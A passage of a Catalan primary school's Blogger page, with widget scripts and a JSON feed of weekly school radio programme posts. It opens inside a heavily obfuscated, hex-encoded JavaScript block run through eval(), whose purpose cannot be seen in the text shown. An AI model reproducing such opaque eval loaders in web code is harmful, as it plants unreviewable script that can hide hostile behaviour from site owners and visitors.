66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4UMfYrHcCCU09ArKEejtLRodmflA:1768964270576';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3033088861584061484','//www.pompeufabravng.com/2023/02/treball-cooperatiu.html','3033088861584061484');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3033088861584061484', 'title': 'ESCOLA POMPEU FABRA -VNG', 'url': 'http://www.pompeufabravng.com/2023/02/treball-cooperatiu.html', 'canonicalUrl': 'http://www.pompeufabravng.com/2023/02/treball-cooperatiu.html', 'homepageUrl': 'http://www.pompeufabravng.com/', 'searchUrl': 'http://www.pompeufabravng.com/search', 'canonicalHomepageUrl': 'http://www.pompeufabravng.com/', 'blogspotFaviconUrl': 'http://www.pompeufabravng.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ca', 'localeUnderscoreDelimited': 'ca', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': false, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - Atom\x22 href\x3d\x22http://www.pompeufabravng.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - RSS\x22 href\x3d\x22http://www.pompeufabravng.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3033088861584061484/posts/default\x22 /\x3e\n\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obt\xe9n l\x27enlla\xe7', 'key': 'link', 'shareMessage': 'Obt\xe9n l\x27enlla\xe7', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Comparteix a Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Comparteix a X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Comparteix a Pinterest', 'target': 'pinterest'}, {'name': 'Correu electr\xf2nic', 'key': 'email', 'shareMessage': 'Correu electr\xf2nic', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ca\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'M\xe9s informaci\xf3', 'pageType': 'item', 'postId': '3473787024469358777', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQfgXmhHGakHXcjiAN3K5dEtooQ5wlv-aatJTHgdSpbMn4KzSIIyMdI0lULDWcXrO6dmmi3Qb_JQ-ePrnNkaq2Zo73ncSuh9wMXlIXdwZ2DRoyyeo-DHfEpnTkE6WynauGL_FXF4MGPirrjX1u_tAxy4G1W1UB3Bd1tG5MaYrWssn6xkWk3B_BjJaBnQ/s72-w400-c-h225/IMG_20230210_101425.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQfgXmhHGakHXcjiAN3K5dEtooQ5wlv-aatJTHgdSpbMn4KzSIIyMdI0lULDWcXrO6dmmi3Qb_JQ-ePrnNkaq2Zo73ncSuh9wMXlIXdwZ2DRoyyeo-DHfEpnTkE6WynauGL_FXF4MGPirrjX1u_tAxy4G1W1UB3Bd1tG5MaYrWssn6xkWk3B_BjJaBnQ/w400-h225/IMG_20230210_101425.jpg', 'pageName': 'TREBALL COOPERATIU', 'pageTitle': 'ESCOLA POMPEU FABRA -VNG: TREBALL COOPERATIU'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita', 'linkCopiedToClipboard': 'L\x27enlla\xe7 s\x27ha copiat al porta-retalls.', 'ok': 'D\x27acord', 'postLink': 'Publica l\x27enlla\xe7'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalitza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'TREBALL COOPERATIU', 'description': '\xa0Al cicle inicial ens costa treballar en equip per\xf2 els i les mestres ens ajuden i ensenyen a fer-ho. A mates fem tallers i de manera conjun...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQfgXmhHGakHXcjiAN3K5dEtooQ5wlv-aatJTHgdSpbMn4KzSIIyMdI0lULDWcXrO6dmmi3Qb_JQ-ePrnNkaq2Zo73ncSuh9wMXlIXdwZ2DRoyyeo-DHfEpnTkE6WynauGL_FXF4MGPirrjX1u_tAxy4G1W1UB3Bd1tG5MaYrWssn6xkWk3B_BjJaBnQ/w400-h225/IMG_20230210_101425.jpg', 'url': 'http://www.pompeufabravng.com/2023/02/treball-cooperatiu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3473787024469358777}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footer-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pompeufabravng.com/feeds/posts/default/-/R%C3%A0dio?alt=json-in-script&max-results=3&callback=jQuery1110023484978020156988_1768964269201&_=1768964269202
body_size: 2656
content:
// API callback
jQuery1110023484978020156988_1768964269201({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484"},"updated":{"$t":"2026-01-20T14:38:31.187+01:00"},"category":[{"term":"Informacions"},{"term":"Inicial"},{"term":"Ràdio"},{"term":"Infantil"},{"term":"Superior"},{"term":"cicle inicial"},{"term":"Mitja"},{"term":"1r"},{"term":"Música"},{"term":"cicle mitjà"},{"term":"Sortides"},{"term":"2n"},{"term":"Butlletí"},{"term":"Nadal"},{"term":"4t"},{"term":"Anglès"},{"term":"P5"},{"term":"6è"},{"term":"Carnaval"},{"term":"P3"},{"term":"5è"},{"term":"P4"},{"term":"mitjà"},{"term":"Colonies"},{"term":"EdFisica"},{"term":"3r"},{"term":"I4"},{"term":"I5"},{"term":"segon"},{"term":"Castanyada"},{"term":"Benvinguda"},{"term":"I3"},{"term":"Biblioteca"},{"term":"Preinscripció"},{"term":"Coral"},{"term":"COLÒNIES"},{"term":"Halloween"},{"term":"Informàtica"},{"term":"Escola"},{"term":"Metodologia"},{"term":"Tallers"},{"term":"eTwinning"},{"term":"Escacs"},{"term":"Llibres"},{"term":"Psicomotricitat"},{"term":"Sant Jordi"},{"term":"erasmus"},{"term":"ANIVERSARIS"},{"term":"Calendari"},{"term":"Consell Escolar"},{"term":"Estiu"},{"term":"I 4"},{"term":"comparsa"},{"term":"Adaptació"},{"term":"EduCAC"},{"term":"Espais d'aprenentatge"},{"term":"Gimkana"},{"term":"Ioga"},{"term":"Natura"},{"term":"Pla General Anual de Centre"},{"term":"gimcana"},{"term":"plàstica"},{"term":"Agenda21"},{"term":"Liceu"},{"term":"Matemàtiques"},{"term":"Mercat"},{"term":"Pati"},{"term":"Projecte convivència"},{"term":"Salut"},{"term":"TAC"},{"term":"Torre Blava"},{"term":"verema"},{"term":"AA"},{"term":"Cacaolat"},{"term":"Carnava"},{"term":"Circ"},{"term":"Colacao"},{"term":"Cric i Croc"},{"term":"Guinovart"},{"term":"I3B"},{"term":"Inclusió"},{"term":"Kandinsky"},{"term":"MAC"},{"term":"Memòria Anual de Centre"},{"term":"NOFC"},{"term":"Nocilla"},{"term":"PAE"},{"term":"PGAC"},{"term":"PdD"},{"term":"Pica-Pica"},{"term":"Pintor"},{"term":"Projecte Lingüístic"},{"term":"Projecte direcció"},{"term":"Tres Tombs"},{"term":"Vabadoc"},{"term":"aula d'acollida"},{"term":"pobleespanyol"},{"term":"pràctiques"}],"title":{"type":"text","$t":"ESCOLA POMPEU FABRA -VNG"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pompeufabravng.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/-\/R%C3%A0dio?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/search\/label\/R%C3%A0dio"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/-\/R%C3%A0dio\/-\/R%C3%A0dio?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Rosmari"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16733107674795135896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"238"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484.post-1220396528309646990"},"published":{"$t":"2026-01-19T10:33:00.000+01:00"},"updated":{"$t":"2026-01-19T10:33:21.806+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Informacions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ràdio"}],"title":{"type":"text","$t":"PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;PROGRAMACIÓ D’AQUESTA SETMANA DE RÀDIO POMPEU\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;(de\u0026nbsp;\u0026nbsp;dilluns 19 de gener\u0026nbsp;al dilluns 26 de gener)Tots els dies a les hores en punt (des de les 9h a les 22h) ANIVERSARIS de:\u0026"},"link":[{"rel":"replies","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2026\/01\/programacio-setmanal-de-radio-pompeu_19.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/1220396528309646990"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/1220396528309646990"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2026\/01\/programacio-setmanal-de-radio-pompeu_19.html","title":"PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU"}],"author":[{"name":{"$t":"Blanca"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07070554095373534155"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrwdVYCsLG7ln4vuxE_OYTEY1XaB4u_dDCCo_VndUrwFltDAdR4ZY8zlVDDteSRbPHNK6MUhfkLpHCX8PuTv1uwDKKURfLgvnCXStXjqGk9nRDX6oYwDqILjCWWy-lye2lP8m9pJaQZkR8bFm3P7cFaqf_YbaJuQ_zOJ35xl8i54nw9uM_yYIPUea0bvU\/s72-w480-h640-c\/IMG_8645.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484.post-2250469533439686494"},"published":{"$t":"2026-01-12T10:21:00.000+01:00"},"updated":{"$t":"2026-01-12T10:21:25.537+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Informacions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ràdio"}],"title":{"type":"text","$t":"PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;PROGRAMACIÓ D’AQUESTA SETMANA DE RÀDIO POMPEU\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;(de\u0026nbsp;\u0026nbsp;dilluns 12 de gener\u0026nbsp;al dilluns 19 de gener)Tots els dies a les hores en punt (des de les 9h a les 22h)"},"link":[{"rel":"replies","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2026\/01\/programacio-setmanal-de-radio-pompeu.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/2250469533439686494"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/2250469533439686494"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2026\/01\/programacio-setmanal-de-radio-pompeu.html","title":"PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU"}],"author":[{"name":{"$t":"Blanca"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07070554095373534155"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-0XizFbiYKGOPzMLJG5N2wZfhHTJTMZnXd5c5sm_g16vqVYRwNcKVMI0MQzWabDLnHnd7aofZgrRcIeMwpixHVKdjAyXf7Yz5kBhXRKCxMY-x9F9IEScHJKM5ZEVM3vRlHSQNTgHIELZekSXFc9fuu-x43myErMyA4h3bdxoT3P7qGLR5Dbg69wu74g\/s72-w480-h640-c\/IMG_8630%20(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484.post-654447223350171127"},"published":{"$t":"2025-12-02T14:05:00.001+01:00"},"updated":{"$t":"2025-12-02T14:05:03.406+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Informacions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ràdio"}],"title":{"type":"text","$t":"PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;PROGRAMACIÓ D’AQUESTA SETMANA DE RÀDIO POMPEU\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;(de\u0026nbsp;\u0026nbsp;dilluns 1 de desembre\u0026nbsp;al dilluns 8 de desembre)Tots els dies a les "},"link":[{"rel":"replies","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/12\/programacio-setmanal-de-radio-pompeu.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/654447223350171127"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/654447223350171127"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/12\/programacio-setmanal-de-radio-pompeu.html","title":"PROGRAMACIÓ SETMANAL DE RÀDIO 